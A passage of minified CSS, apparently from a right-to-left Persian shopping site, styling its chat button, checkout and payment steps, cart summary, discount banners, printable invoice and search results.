.txtcode-m7{font-size:30px}.bxsent-tpl-m7 .bsform-m7 .bscode-m7 .label-m7{margin-bottom:13px}.bxsent-tpl-m7 .bsform-m7 .bscode-m7 .btnctn-m7{margin-top:-2px}}@media only screen and (min-width:1200px){.bxsent-tpl-m7.email-m7 .bsform-m7 .bscode-m7 .bxcode-m7{overflow:hidden}.bxsent-tpl-m7.email-m7 .bsform-m7 .bscode-m7 .bxcode-m7 .txtcode-m7{font-size:17px;overflow:inherit}}.btnchat-tpl-m7.show-m7 .bcctn-m7{right:15px}.btnchat-tpl-m7 .bcctn-m7{position:fixed;z-index:405;left:auto;right:-60px;bottom:15px;top:auto;transition:right .5s ease 0s}.btnchat-tpl-m7 .bcin-m7{position:relative}.btnchat-tpl-m7 .bcbtn-m7{display:inline-block;vertical-align:middle;width:46px;height:46px;background-color:#fb6362;border-radius:100px;padding:10px}.btnchat-tpl-m7 .bcbtn-m7 .nf{font-size:25px;color:#fff}@media only screen and (min-width:768px){.btnchat-tpl-m7.show-m7 .bcctn-m7{right:20px}.btnchat-tpl-m7 .bcctn-m7{right:-70px;bottom:20px}.btnchat-tpl-m7 .bcbtn-m7{width:54px;height:54px;padding:13px}.btnchat-tpl-m7 .bcbtn-m7 .nf{font-size:28px}}@media only screen and (max-width:991px){body.mfix-tpl-m7 .btnchat-tpl-m7 .bcctn-m7{bottom:124px}}@media only screen and (max-width:767px){body.mfix-tpl-m7 .btnchat-tpl-m7 .bcctn-m7{bottom:119px}}@media only screen and (min-width:1200px){.btnchat-tpl-m7 .bcbtn-m7{transition:all .3s ease 0s}.btnchat-tpl-m7 .bcbtn-m7:hover{animation:shake 2s;background-color:#fa3b3a}@keyframes shake{0%{transform:rotateZ(0)}10%{transform:rotateZ(-18deg)}20%{transform:rotateZ(9deg)}30%{transform:rotateZ(-6deg)}40%{transform:rotateZ(4.5deg)}50%{transform:rotateZ(-3.6deg)}60%{transform:rotateZ(3deg)}70%{transform:rotateZ(-2.5714285714deg)}80%{transform:rotateZ(2.25deg)}90%{transform:rotateZ(-2deg)}100%{transform:rotateZ(0)}}}.comeshpsec-tpl-m7.nomore-ew12 .csin-m7 .csdes-m7::after{display:none}.comeshpsec-tpl-m7.nomore-ew12 .mritmctn-s1{display:none}.comeshpsec-tpl-m7.nomore-ew12 .csctn-m7.collapse{max-height:unset;min-height:unset}.comeshpsec-tpl-m7 .csin-m7{text-align:center}.comeshpsec-tpl-m7 .csin-m7 .mheading-tpl-s1{margin-bottom:14px}.comeshpsec-tpl-m7 .csin-m7 .mheading-tpl-s1 .hinner-s1 .heading-s1{font-size:20px;font-weight:500}.comeshpsec-tpl-m7 .csin-m7 .csdes-m7{min-height:228px;position:relative}.comeshpsec-tpl-m7 .csin-m7 .csdes-m7::after{content:"";left:0;right:0;bottom:0;width:100%;height:35px;opacity:1;visibility:visible;position:absolute;background:linear-gradient(180deg,rgba(57,145,233,.3),#fff)}.comeshpsec-tpl-m7 .csin-m7 .csdes-m7 .dtx-m7{font-size:1rem;line-height:38px;color:rgba(0,0,0,.15)}.comeshpsec-tpl-m7 .mritmctn-s1{text-align:center}.comeshpsec-tpl-m7 .mritmctn-s1 .btn-t{min-width:auto;position:static;left:0;right:0;bottom:0;z-index:50}.comeshpsec-tpl-m7 .mritmctn-s1 .btn-t.collapsed::before{display:none}.comeshpsec-tpl-m7 .mritmctn-s1 .btn-t.collapsed .txctn-s1 .tx-s1{position:relative}.comeshpsec-tpl-m7 .mritmctn-s1 .btn-t .nf{transition:.2s;font-size:10px;transform:translateY(2px) rotate(0)}.comeshpsec-tpl-m7 .csctn-m7{display:block;visibility:visible;overflow:hidden;position:relative;margin-bottom:20px}.comeshpsec-tpl-m7 .csctn-m7.in .csdes-m7::after{display:none}.comeshpsec-tpl-m7 .csctn-m7.in~.mritmctn-s1 .btn-t *{z-index:10;position:relative}.comeshpsec-tpl-m7 .csctn-m7.in~.mritmctn-s1 .btn-t .nf{transform:rotate(180deg)}.comeshpsec-tpl-m7 .csctn-m7.in~.mritmctn-s1 .txctn-s1 .tx-s1:first-child{display:none}.comeshpsec-tpl-m7 .csctn-m7.in~.mritmctn-s1 .txctn-s1 .tx-s1:last-child{display:unset}.comeshpsec-tpl-m7 .csctn-m7.collapse{display:block;overflow:hidden;max-height:1410px;min-height:1410px}.comeshpsec-tpl-m7 .csctn-m7.collapse.in{max-height:inherit}.comeshpsec-tpl-m7 .csctn-m7.collapse.in::after{display:none}.comeshpsec-tpl-m7 .csctn-m7.collapsed{display:inherit;overflow:hidden;max-height:1410px;min-height:1410px}.comeshpsec-tpl-m7 .csctn-m7.collapsing{min-height:1410px}.comeshpsec-tpl-m7 .csctn-m7:not(.in)::before{content:"";left:0;right:0;bottom:0;width:100%;height:45px;opacity:1;visibility:visible;position:absolute;background:linear-gradient(180deg,rgba(255,255,255,0) 0,#fff 100%);transition:all .4s ease 0s;z-index:10}.comeshpsec-tpl-m7 .txctn-s1 .tx-s1:last-child{display:none}@media only screen and (max-width:991px){.comeshpsec-tpl-m7.secwatch-s1 .csctn-m7.in~.mritmctn-s1 .btn-t{width:100%;transform:translateY(0);position:fixed;box-shadow:0 0 20px rgba(0,0,0,.1);background-color:#fff;padding:10px 0;border-radius:0;bottom:0;right:0;left:0}.comeshpsec-tpl-m7 .csctn-m7:not(.in) .csdes-m7{margin-bottom:15px}}@media only screen and (min-width:768px){.comeshpsec-tpl-m7 .csin-m7 .csdes-m7{min-height:125px}.comeshpsec-tpl-m7 .csin-m7 .csdes-m7.collapse{max-height:125px}.comeshpsec-tpl-m7 .csin-m7 .csdes-m7 .dtx-m7{display:inline-block;width:100%;max-width:718px}.comeshpsec-tpl-m7 .csctn-m7.collapse{max-height:750px;min-height:750px}.comeshpsec-tpl-m7 .csctn-m7.collapsing{min-height:750px;max-height:inherit}}@media only screen and (min-width:992px){.comeshpsec-tpl-m7 .csin-m7 .mheading-tpl-s1{margin-bottom:25px}.comeshpsec-tpl-m7 .csin-m7 .mheading-tpl-s1 .hinner-s1 .heading-s1{font-size:24px;font-weight:700}.comeshpsec-tpl-m7 .csin-m7 .csdes-m7{display:inline-block;width:100%}.comeshpsec-tpl-m7 .csin-m7 .csdes-m7 .dtx-m7{line-height:38px}}.imgbrndsec-tpl-m7 .ibctn-m7{padding-bottom:25px}.imgbrndsec-tpl-m7 .lnkbnr-m7{display:inline-block;vertical-align:middle;width:100%}.imgbrndsec-tpl-m7 .imgctn-m7{position:relative;vertical-align:middle;background-size:cover;background-position:center center;background-repeat:no-repeat;width:100%;height:480px;display:none}.imgbrndsec-tpl-m7 .imgctn-m7.mob-m7{display:inline-block}.imgbrndsec-tpl-m7 .imgctn-m7::before{content:"";position:absolute;top:121px;left:0;right:0;margin:0 auto;display:inline-block;vertical-align:middle;background-image:url(../images/fields/brands/logo-merdas.svg);background-size:cover;background-position:center center;background-repeat:no-repeat;width:150px;height:96px}@media only screen and (min-width:576px){.imgbrndsec-tpl-m7 .imgctn-m7::before{top:90px;width:200px;height:129px}}@media only screen and (min-width:768px){.imgbrndsec-tpl-m7 .ibctn-m7{padding-bottom:50px}.imgbrndsec-tpl-m7 .imgctn-m7{background-position:bottom center;background-position-y:-400px;height:630px}.imgbrndsec-tpl-m7 .imgctn-m7::before{top:55px}}@media only screen and (min-width:992px){.imgbrndsec-tpl-m7 .ibctn-m7{padding-bottom:60px}.imgbrndsec-tpl-m7 .imgctn-m7{height:500px;background-position:center center;background-position-y:0;display:inline-block}.imgbrndsec-tpl-m7 .imgctn-m7.mob-m7{display:none}.imgbrndsec-tpl-m7 .imgctn-m7::before{top:35px;width:180px;height:116px}}@media only screen and (min-width:1400px){.imgbrndsec-tpl-m7 .imgctn-m7::before{top:50px}}@media only screen and (min-width:1700px){.imgbrndsec-tpl-m7 .imgctn-m7::before{top:65px}}.stps-p-s1{padding:50px 0 100px}.stps-p-s1.sndpayway-s1 .sndpayadrsbx-tpl-s1 .psctn-m7 .rctn-s1 .btmitm-s1{margin-top:15px}.stps-p-s1.sndpayment-s1 .sndpayadrsbx-tpl-s1 .psin-m7{margin-bottom:0}.stps-p-s1.sndpayment-s1 .sndpayadrsbx-tpl-s1 .psin-m7 .psstps-m7 .heading-tpl-m7.shp-m7 .hhiner-n5::before{width:17px;height:17px}.stps-p-s1.sndpayment-s1 .sndpayadrsbx-tpl-s1 .psin-m7 .psstps-m7 .heading-tpl-m7.ln-m7 .hhiner-n5{padding-right:30px;padding-bottom:11px}.stps-p-s1.sndpayment-s1 .sndpayadrsbx-tpl-s1 .psctn-m7 .pabinfo-m7{float:right;width:55%;padding-left:15px}.stps-p-s1.sndpaydlvry-s1 .sndpayadrsbx-tpl-s1 .psctn-m7 .pabctn-m7>.radio-t.selected-t .pabinfo-m7{opacity:1}.stps-p-s1.sndpaydlvry-s1 .sndpayadrsbx-tpl-s1 .psctn-m7 .pabctn-m7>.radio-t.selected-t .pabattnt-s1 .nf{color:#fbda67}.stps-p-s1.sndpaydlvry-s1 .sndpayadrsbx-tpl-s1 .psctn-m7 .pabctn-m7>.radio-t.selected-t .pabattnt-s1 p{opacity:1}.stps-p-s1.sndpaydlvry-s1 .sndpayadrsbx-tpl-s1 .psctn-m7 .pabctn-m7>.radio-t .pabinfo-m7{opacity:.8;transition:opacity .2s ease 0s}.stps-p-s1.sndpaydlvry-s1 .sndpayadrsbx-tpl-s1 .psctn-m7 .pabctn-m7>.radio-t .pabattnt-s1 p{opacity:.8;transition:opacity .2s ease 0s}.stps-p-s1.sndpaydlvry-s1 .sndpayadrsbx-tpl-s1 .psctn-m7 .pabinfo-m7{margin-top:25px}@media only screen and (min-width:768px){.stps-p-s1{padding:75px 0 140px}}@media only screen and (max-width:991px){.stps-p-s1.sndpayment-s1 .cartfctr-tpl-m7 .cfprcsum-m7 .csfix-m7 .btnctn-t .btn-t{min-width:137px;height:55px;padding:16px 15px 15px}}.chckprds-tpl-s1 label{margin-bottom:0;display:inline-block;vertical-align:middle}.chckprds-tpl-s1 .cpctn-s1{padding:19px 15px;border-radius:30px;background-color:#fff;box-shadow:0 8px 20px rgba(0,0,0,.07)}.chckprds-tpl-s1 .cpctn-s1 [class^="col-"]:last-child .cpcntt-s1:last-child{margin-bottom:0}.chckprds-tpl-s1 .cpctn-s1 .cpcntt-s1{margin-bottom:23px;font-size:13px;font-weight:500;text-align:right}.chckprds-tpl-s1 .cpctn-s1 .ttl-s1{margin-bottom:12px}.chckprds-tpl-s1 .cpctn-s1 .ttl-s1 .tx-s1{font-size:1rem;font-weight:500;color:#5b5b5b}.chckprds-tpl-s1 .cpctn-s1 .ttl-s1 .nf{font-size:15px;color:#3991e9;margin-left:2px}.chckprds-tpl-s1 .cpctn-s1 .ttl-s1 .nf.icon-box{margin-left:5px}.chckprds-tpl-s1 .cpctn-s1 .ttl-s1 .nf.icon-card,.chckprds-tpl-s1 .cpctn-s1 .ttl-s1 .nf.icon-fast-truck{font-size:25px}.chckprds-tpl-s1 .cpctn-s1 .itm-s1{padding:15px;border-radius:35px;background-color:rgba(91,91,91,.04);border:1px solid rgba(91,91,91,.05);display:inline-block;width:100%}.chckprds-tpl-s1 .cpctn-s1 .itm-s1 .map-tpl-m7{margin-top:0}.chckprds-tpl-s1 .cpctn-s1 .btmctn-s1,.chckprds-tpl-s1 .cpctn-s1 .topctn-s1{margin-bottom:23px}.chckprds-tpl-s1 .cpctn-s1 .btmctn-s1 .clearfix{display:none}.chckprds-tpl-s1 .cpctn-s1 .btmctn-s1 .clearfix:nth-of-type(2n){display:block}.chckprds-tpl-s1 .cpctn-s1 .btmctn-s1 .cpcntt-s1 .itm-s1{padding:18px 15px}.chckprds-tpl-s1 .cpctn-s1 .btmctn-s1 .cpcntt-s1 .itm-s1 .tx-s1{color:rgba(91,91,91,.7);font-size:13px}.chckprds-tpl-s1 .bxshpcrt-tpl-m7 .bcctn-m7{padding:0 0 15px 0;background-color:transparent;box-shadow:none;border-bottom:1px solid rgba(195,194,194,.3);border-radius:0}.chckprds-tpl-s1 .bxshpcrt-tpl-m7 .bcctn-m7:last-child{border-bottom:0;padding-bottom:0;margin-bottom:0}.chckprds-tpl-s1 .bxshpcrt-tpl-m7 .bcimgttl-m7{margin-bottom:0;justify-content:unset}.chckprds-tpl-s1 .bxshpcrt-tpl-m7 .bcimg-m7 .imgctn-m7{width:50px;border-radius:12px}.chckprds-tpl-s1 .bxshpcrt-tpl-m7 .bcttl-m7{padding-top:0}.chckprds-tpl-s1 .bxshpcrt-tpl-m7 .bcttl-m7 .bttlin-m7{font-size:13px;font-weight:400}@media only screen and (min-width:480px){.chckprds-tpl-s1 .cpctn-s1 .btmctn-s1 .btitms-s1{margin:0 -10px;display:block;vertical-align:middle}.chckprds-tpl-s1 .cpctn-s1 .btmctn-s1 .cpcntt-s1{width:50%;padding:0 12.5px;float:right}}@media only screen and (min-width:768px){.chckprds-tpl-s1 .cpctn-s1{border-radius:35px;padding:25px}.chckprds-tpl-s1 .cpctn-s1 .cpcntt-s1{font-size:14px}.chckprds-tpl-s1 .cpctn-s1 .cpcntt-s1 textarea{min-height:220px;border-radius:20px}.chckprds-tpl-s1 .cpctn-s1 .ttl-s1{margin-bottom:15px}.chckprds-tpl-s1 .cpctn-s1 .ttl-s1 .nf{font-size:17px}.chckprds-tpl-s1 .cpctn-s1 .ttl-s1 .nf.icon-card{font-size:21px}.chckprds-tpl-s1 .cpctn-s1 .ttl-s1 .tx-s1{font-size:16px}.chckprds-tpl-s1 .cpctn-s1 .btmctn-s1 .cpcntt-s1 .itm-s1{border-radius:25px;padding:25px 15px}.chckprds-tpl-s1 .cpctn-s1 .btmctn-s1 .cpcntt-s1 .itm-s1 .tx-s1{font-size:14px;font-weight:500}.chckprds-tpl-s1 .cpctn-s1 .cpctn-s1 .ttl-s1{margin-bottom:15px}.chckprds-tpl-s1 .cpctn-s1 .itm-s1{padding:25px}.chckprds-tpl-s1 .bxshpcrt-tpl-m7 .bcttl-m7 .bttlin-m7{font-size:14px}}@media only screen and (min-width:1200px){.chckprds-tpl-s1 .cpctn-s1 [class^="col-"]{padding:0 12.5px}.chckprds-tpl-s1 .cpctn-s1 .btmctn-s1{width:100%;display:inline-block;margin-bottom:0}.chckprds-tpl-s1 .cpctn-s1 .btmctn-s1 .cpcntt-s1{margin-bottom:25px}.chckprds-tpl-s1 .cpctn-s1 .btmctn-s1 .cpcntt-s1 .itm-s1{min-width:217px}.chckprds-tpl-s1 .cpctn-s1 .topctn-s1{margin-bottom:25px}}@media only screen and (min-width:1700px){.chckprds-tpl-s1 .cpctn-s1 .rctn-s1{width:63.6888%}.chckprds-tpl-s1 .cpctn-s1 .lctn-s1{width:36.3112%}.chckprds-tpl-s1 .cpctn-s1 .btmctn-s1 .cpcntt-s1 .itm-s1{min-width:350px}.chckprds-tpl-s1 .map-tpl-m7{float:left}.chckprds-tpl-s1 .pabinfo-m7{float:right;display:inline-block;width:100%;max-width:347px}}body.mfix-tpl-m7 .mfixctn-m7 .ctn-m7>.btn-t .pctx-m7{display:none}.crisp-client .cc-kv6t{z-index:405!important}@media only screen and (max-width:991px){body.mfix-tpl-m7{padding-bottom:70px}body.mfix-tpl-m7 .mfooter-tpl-s1 .mfctn-s1{padding-bottom:10px}body.mfix-tpl-m7 .alrtbxsctn-m7{bottom:115px}body.mfix-tpl-m7 .crisp-client .cc-kv6t .cc-1xry .cc-unoo{bottom:115px!important}body.mfix-tpl-m7 .crisp-client .cc-kv6t[data-full-view="true"] .cc-1xry .cc-unoo{bottom:115px!important}body.mfix-tpl-m7 .crisp-client a[role="button"]{bottom:115px!important}body.mfix-tpl-m7 .mfixctn-m7{padding:12px 13px;position:fixed;bottom:0;left:0;right:0;background-color:#fff;z-index:99;border-top-right-radius:22px;border-top-left-radius:22px;display:flex;align-items:center;justify-content:space-between;flex-direction:row-reverse;box-shadow:0 5px 25px rgba(0,0,0,.2)}body.mfix-tpl-m7 .mfixctn-m7 .ctn-m7{text-align:right;width:auto}body.mfix-tpl-m7 .mfixctn-m7 .ctn-m7>.btn-t{min-width:137px;height:55px;padding:16px 15px 15px;text-align:center}body.mfix-tpl-m7 .mfixctn-m7 .ctn-m7>.btn-t .nf{display:none}body.mfix-tpl-m7 .mfixctn-m7 .pisumprc-m7{width:auto;margin-bottom:0;text-align:left}body.mfix-tpl-m7 .mfixctn-m7 .pisumprc-m7 .ptx-m7{margin-top:0;margin-bottom:11px}body.mfix-tpl-m7 .mfixctn-m7 .pisumprc-m7 .prcunt-tpl-n5{float:unset}body.mfix-tpl-m7 .mfixctn-m7 .pisumprc-m7 .prcunt-tpl-n5.off-m7{display:flex;flex-wrap:wrap;text-align:left;flex-direction:column}body.mfix-tpl-m7 .mfixctn-m7 .pisumprc-m7 .prcunt-tpl-n5.off-m7 .tpctn-m7{margin-bottom:1px}body.mfix-tpl-m7 .mfixctn-m7 .pisumprc-m7 .prcunt-tpl-n5.off-m7 .prcnt-m7{padding:2px 6px 0;border-radius:9px}body.mfix-tpl-m7 .mfixctn-m7 .pisumprc-m7 .prcunt-tpl-n5.off-m7 .prcnt-m7 .psgn-m7{font-size:12px}body.mfix-tpl-m7 .mfixctn-m7 .pisumprc-m7 .prcunt-tpl-n5.off-m7 .prcnt-m7 .pdgt-m7{font-size:15px}body.mfix-tpl-m7 .mfixctn-m7 .pisumprc-m7 .prcunt-tpl-n5.off-m7 .old-n5{margin-left:7px;margin-top:1px}body.mfix-tpl-m7 .mfixctn-m7 .pisumprc-m7 .prcunt-tpl-n5.off-m7 .old-n5::before{top:11px}body.mfix-tpl-m7 .mfixctn-m7 .pisumprc-m7 .prcunt-tpl-n5.off-m7 .old-n5 .dgt-n5{font-size:1.125rem}body.mfix-tpl-m7 .mfixctn-m7 .pisumprc-m7 .prcunt-tpl-n5.off-m7 .old-n5 .tx-n5{font-size:.875rem}body.mfix-tpl-m7 .mfixctn-m7 .pisumprc-m7 .prcunt-tpl-n5 .dgt-n5{font-size:1.375rem;font-weight:500}body.mfix-tpl-m7 .mfixctn-m7 .pisumprc-m7 .prcunt-tpl-n5 .tx-n5{font-size:1.1875rem;font-weight:500}body.mfix-tpl-m7 .mfixctn-m7 .pisumprc-m7 .intx-m7{font-size:.875rem;color:rgba(91,91,91,.5)}body.mfix-tpl-m7.hdrv4-s1 .mfixctn-m7{box-shadow:0 -5px 20px rgba(0,0,0,.1)}}@media only screen and (min-width:992px){body.mfix-tpl-m7 .cart-p-m7 .mfixctn-m7{display:none}.mfix-tpl-m7 .prctinner-tpl-m7 .cartprc-m7 .ctn-m7>.btn-t .mobtx-m7{display:none}.mfix-tpl-m7 .prctinner-tpl-m7 .cartprc-m7 .ctn-m7>.btn-t .pctx-m7{display:inline-block}}.campoff-tpl-m7.coblck-m7 .coctn-m7{background-color:#000}.campoff-tpl-m7.coblck-m7 .coin-m7::after,.campoff-tpl-m7.coblck-m7 .coin-m7::before{display:none}.campoff-tpl-m7 .coctn-m7{background-color:#ed274f;position:relative}.campoff-tpl-m7 .coctn-m7 .colnk-m7{position:absolute;left:0;right:0;top:0;bottom:0;z-index:2}.campoff-tpl-m7 .coin-m7{position:relative;z-index:1;padding:11px 0 11px;overflow:hidden}.campoff-tpl-m7 .coin-m7::before{content:"";position:absolute;left:-3px;right:auto;top:0;bottom:0;margin:auto;background-image:url(../images/camp/camp-1401-left-mob.webp);background-size:cover;background-repeat:no-repeat;background-position:center center;width:50px;height:103px}.campoff-tpl-m7 .coin-m7::after{content:"";position:absolute;right:-10px;left:auto;top:0;bottom:0;margin:auto;background-image:url(../images/camp/camp-1401-right-mob.webp);background-size:cover;background-repeat:no-repeat;background-position:center center;width:46px;height:103px}.campoff-tpl-m7 .coexptx-m7{margin-bottom:5px}.campoff-tpl-m7 .coexptx-m7 .etx-m7{color:#fff;font-size:14px;font-weight:400}.campoff-tpl-m7 .coexptx-m7 .etx-m7 .ebold-m7{color:#fff;font-size:20px;font-weight:700}.campoff-tpl-m7 .cofttl-m7{display:inline-block;vertical-align:middle;margin-left:4px}.campoff-tpl-m7 .cofttl-m7 .ftx-m7{color:#fff;font-size:20px;font-weight:700}.campoff-tpl-m7 .cooff-m7{display:inline-block;vertical-align:middle;width:100%}.campoff-tpl-m7 .cofcode-m7{display:inline-block;vertical-align:middle;padding:7px 14px 1px;border-radius:12px;overflow:hidden;background-color:#fff}.campoff-tpl-m7 .cofcode-m7 .ctx-m7{display:inline-block;vertical-align:middle;color:#ed274f;font-size:20px;font-weight:700}@media only screen and (min-width:768px){.campoff-tpl-m7 .coin-m7::before{background-image:url(../images/camp/camp-1401-left-pc.webp);width:202px;height:122px;left:-42px}.campoff-tpl-m7 .coin-m7::after{background-image:url(../images/camp/camp-1401-right-pc.webp);width:155px;height:150px}}@media only screen and (min-width:992px){.campoff-tpl-m7 .coin-m7{padding:14px 0}.campoff-tpl-m7 .coexptx-m7{display:inline-block;vertical-align:middle;margin-left:40px;margin-bottom:0}.campoff-tpl-m7 .cooff-m7{width:auto}}.chckbxclps-tpl-m7 .cctop-m7{display:inline-block;width:100%;vertical-align:middle;margin-bottom:22px}.chckbxclps-tpl-m7 .ccclps-m7 .cclpin-m7{margin-top:2px}@media only screen and (min-width:992px){.chckbxclps-tpl-m7 .cclpin-m7 .clearfix{display:none}.chckbxclps-tpl-m7 .cclpin-m7 .clearfix:nth-child(4),.chckbxclps-tpl-m7 .cclpin-m7 .clearfix:nth-child(8){display:block}}.noadrs-tpl-m7.sndpayadrsbx-tpl-s1 .psctn-m7 .map-tpl-m7{margin-top:0}.noadrs-tpl-m7 .map-tpl-m7.srch-m7 .map-ew12 .run-map>div{display:none}.noadrs-tpl-m7 .map-tpl-m7.srch-m7 .map-ew12 .run-map>div.leaflet-control-container{display:block}.noadrs-tpl-m7 .map-tpl-m7.srch-m7 .map-ew12 .run-map>div.leaflet-pane{display:block}.noadrs-tpl-m7 .nain-m7 .natop-m7{margin-bottom:38px}.noadrs-tpl-m7 .nain-m7 .inputctn-t{margin-bottom:2px}.noadrs-tpl-m7 .nain-m7 textarea.inputs-t{height:140px}@media only screen and (min-width:768px){.noadrs-tpl-m7 .nain-m7 .nainps-m7 .clearfix{display:none}.noadrs-tpl-m7 .nain-m7 .nainps-m7 .clearfix:nth-of-type(2n){display:block}}@media only screen and (min-width:992px){.noadrs-tpl-m7.sndpayadrsbx-tpl-s1 .nain-m7 .map-tpl-m7 .mpin-m7 .imgctn-m7 .mapimg-m7{height:350px}}@media only screen and (min-width:1200px){.noadrs-tpl-m7.sndpayadrsbx-tpl-s1 .nain-m7 .map-tpl-m7 .mpin-m7 .imgctn-m7 .mapimg-m7{height:457px}}@media only screen and (min-width:1400px){.noadrs-tpl-m7.sndpayadrsbx-tpl-s1 .psctn-m7 .clearfix:nth-of-type(3n){display:none}.noadrs-tpl-m7.sndpayadrsbx-tpl-s1 .nain-m7 .map-tpl-m7 .mpin-m7 .imgctn-m7 .mapimg-m7{height:436px}}.fctrhead-tpl-m7 .fhin-m7{display:flex;align-items:center;justify-content:space-between}.fctrhead-tpl-m7 .fhshop-m7{display:flex;align-items:center;justify-content:flex-start;max-width:40%}.fctrhead-tpl-m7 .fhshop-m7 .fsicn-m7{margin-left:27px}.fctrhead-tpl-m7 .fhshop-m7 .fsicn-m7 .nf{color:rgba(0,0,0,.6);font-size:40px;background-color:rgba(0,0,0,.05);padding:25px;border-radius:25px}.fctrhead-tpl-m7 .fhshop-m7 .fstxs-m7 .fsttl-m7{text-align:right}.fctrhead-tpl-m7 .fhshop-m7 .fstxs-m7 .fsttl-m7 .fsttx-m7{font-size:25px;font-weight:500;color:#1a1818}.fctrhead-tpl-m7 .fhshop-m7 .fstxs-m7 .fsdes-m7{text-align:right}.fctrhead-tpl-m7 .fhshop-m7 .fstxs-m7 .fsdes-m7 .fsdtx-m7{font-size:23px;font-weight:300;color:#1a1818}.fctrhead-tpl-m7 .fhinfo-m7{max-width:60%;text-align:left}.fctrhead-tpl-m7 .fhinfo-m7 .fhiitms-m7{display:flex;align-items:center;justify-content:flex-start}.fctrhead-tpl-m7 .fhinfo-m7 .fhiitm-m7{margin-right:60px;padding-right:26px;position:relative}.fctrhead-tpl-m7 .fhinfo-m7 .fhiitm-m7::before{content:"";position:absolute;right:0;left:auto;top:0;bottom:0;background-color:rgba(0,0,0,.1);width:8px;z-index:1}.fctrhead-tpl-m7 .fhinfo-m7 .fhiitm-m7:first-child{margin-right:0}.fctrhead-tpl-m7 .fhinfo-m7 .fhiitm-m7 .fhittl-m7{text-align:right;margin-bottom:10px}.fctrhead-tpl-m7 .fhinfo-m7 .fhiitm-m7 .fhittl-m7 .fhittx-m7{font-size:23px;font-weight:500;color:#000}.fctrhead-tpl-m7 .fhinfo-m7 .fhiitm-m7 .fhides-m7{text-align:right;direction:ltr}.fctrhead-tpl-m7 .fhinfo-m7 .fhiitm-m7 .fhides-m7 .fhidtx-m7{font-size:23px;font-weight:300;color:#1a1818}.fsumpric-tpl-m7 span{display:inline-block;vertical-align:middle}.fsumpric-tpl-m7 .fpctn-m7{display:flex}.fsumpric-tpl-m7 table{width:100%;border-collapse:separate;border-spacing:10px 10px}.fsumpric-tpl-m7 table td{border:1px solid rgba(26,24,24,.3);border-radius:25px;padding:20px 40px 15px 45px}.fsumpric-tpl-m7 table td.fpoff-m7{border:unset;background-color:rgba(255,97,97,.2);padding:21px 40px 16px 45px}.fsumpric-tpl-m7 table td.fpoff-m7 .fpittl-m7 .fttx-m7{color:#ff6161}.fsumpric-tpl-m7 table td.fpoff-m7 .fpittl-m7 .ftunt-m7{color:#ff6161}.fsumpric-tpl-m7 table td.fpoff-m7 .fpinum-m7 .fntx-m7{color:#ff6161}.fsumpric-tpl-m7 .fprctn-m7{width:38%;padding-left:10px}.fsumpric-tpl-m7 .fprctn-m7 .fpitm-m7{margin-bottom:20px}.fsumpric-tpl-m7 .fprctn-m7 .fpitm-m7:last-child{margin-bottom:0}.fsumpric-tpl-m7 .fplctn-m7{width:62%;padding-right:10px}.fsumpric-tpl-m7 .fpitm-m7{display:flex;align-items:center;justify-content:space-between}.fsumpric-tpl-m7 .fpitm-m7.fpsum-m7{height:100%;flex-direction:column;margin-top:-10px}.fsumpric-tpl-m7 .fpitm-m7.fpsum-m7 .fpittl-m7{margin-bottom:50px}.fsumpric-tpl-m7 .fpitm-m7.fpsum-m7 .fpittl-m7 .fttx-m7{font-size:28px}.fsumpric-tpl-m7 .fpitm-m7.fpsum-m7 .fpittl-m7 .ftunt-m7{font-size:18px}.fsumpric-tpl-m7 .fpitm-m7.fpsum-m7 .fpinum-m7 .fntx-m7{font-size:45px}.fsumpric-tpl-m7 .fpitm-m7 .fpittl-m7 .fttx-m7{font-size:20px;font-weight:500;color:#000}.fsumpric-tpl-m7 .fpitm-m7 .fpittl-m7 .ftunt-m7{font-size:13px;font-weight:400;color:#000}.fsumpric-tpl-m7 .fpitm-m7 .fpinum-m7 .fntx-m7{font-size:30px;font-weight:700;color:rgba(0,0,0,.7);line-height:40px}@media print{body{padding:.5cm;font-family:IRANSans}@page{size:A5;margin:0;margin-bottom:.5cm;margin-top:1cm}.sbsbtns-tpl-m7{display:none}}.pstinfo-tpl-m7 .pititm-m7{display:flex;align-items:flex-start;justify-content:flex-start;margin-bottom:5px}.pstinfo-tpl-m7 .pititm-m7.twoitm-m7 .pitminr-m7{display:flex;align-items:flex-start;justify-content:flex-start;width:50%}.pstinfo-tpl-m7 .pictn-m7{display:inline-block;vertical-align:middle;background-color:#fff;padding:10px}.pstinfo-tpl-m7 .piin-m7{border:1px solid #191717;border-radius:20px}.pstinfo-tpl-m7 .picontt-m7{display:flex;align-items:flex-start;justify-content:flex-start;padding:15px;border-bottom:1px dashed #191717}.pstinfo-tpl-m7 .picontt-m7:last-child{border-bottom:unset}.pstinfo-tpl-m7 .piimg-m7{margin-left:10px}.pstinfo-tpl-m7 .piimg-m7 img{width:59px;height:131px}.pstinfo-tpl-m7 .piimg-m7 .imgctn-m7{display:inline-block;vertical-align:middle;width:59px;height:131px}.pstinfo-tpl-m7 .pittl-m7{margin-left:5px;text-align:right;min-width:30px}.pstinfo-tpl-m7 .pittl-m7 .pttx-m7{font-size:10px;font-weight:500}.pstinfo-tpl-m7 .pides-m7{text-align:right;max-width:220px}.pstinfo-tpl-m7 .pides-m7 .pdtx-m7{font-size:10px;font-weight:300}.pstinfo-tpl-m7 .picode-m7{min-width:100px;margin-right:20px}.stmptx-tpl-m7 .stitms-m7{margin-right:40%;display:flex;align-items:center;justify-contentl:flex-start}.stmptx-tpl-m7 .stiimg-m7{text-align:center}.stmptx-tpl-m7 .stiimg-m7 .imgctn-m7{display:inline-block;vertical-align:middle;width:385px}.stmptx-tpl-m7 .stitm-m7{width:50%;text-align:right}.stmptx-tpl-m7 .stitm-m7 .stittl-m7{margin-bottom:50px}.stmptx-tpl-m7 .stitm-m7 .stittl-m7 .stitx-m7{font-size:30px;font-weight:500;color:#000}.srchdr-tpl-m7.selected-m7 .shin-m7{border-radius:20px;overflow:hidden;padding:5px}.srchdr-tpl-m7.rnot-m7 .rnotimg-m7{margin-bottom:30px}.srchdr-tpl-m7.rnot-m7 .rnotimg-m7 .imgctn-m7{display:inline-block;vertical-align:middle;width:100%;max-width:224px}.srchdr-tpl-m7.rnot-m7 .rnotttl-m7{margin-bottom:15px}.srchdr-tpl-m7.rnot-m7 .rnotttl-m7 .rtx-m7{font-size:16px;font-weight:700;color:#333}.srchdr-tpl-m7.rnot-m7 .rndes-m7 .dtx-m7{font-size:14px;font-weight:400;color:rgba(195,194,194,.25)}.srchdr-tpl-m7.result-m7 .srchrsult-m7{display:block}.srchdr-tpl-m7.result-m7 .ttlprdct-tpl-m7{display:none}.srchdr-tpl-m7.result-m7 